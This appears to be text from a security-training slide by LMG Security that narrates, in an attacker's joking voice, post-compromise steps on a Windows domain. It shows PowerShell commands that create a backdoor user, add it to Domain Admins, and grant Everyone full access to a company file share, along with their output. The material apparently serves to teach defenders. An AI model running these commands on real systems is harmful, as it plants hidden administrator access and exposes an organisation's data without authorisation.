 Add A New User and Configure Share Access
I made myself a new admin account!
That way I have full control and can be sneaky
And maybe the victim won’t take this away after
they recover....
Administrator: Windows PowerShell
PS C:\Users\Administrator> net user Radmin Radpass1
The command completed successfully.
PS C:\Users\Administrator> net group "Domain Admins" Radmin /ADD /DOMAIN
The command completed successfully.
Changed file permissions
so EVERYONE can access
(so nice of me!)
PS C:\Windows\System32> Grant-SmbShareAccess -Name "Company_Info" -AccountName
"Everyone" -AccessRight Full -Force
Name ScopeName AccountName AccessControlType AccessRight
---- --------- ----------- ----------------- -----------
Company_Info * Everyone Allow Full
CC
©LMG Security 2023. All rights reserved. | www.LMGsecurity.com | 65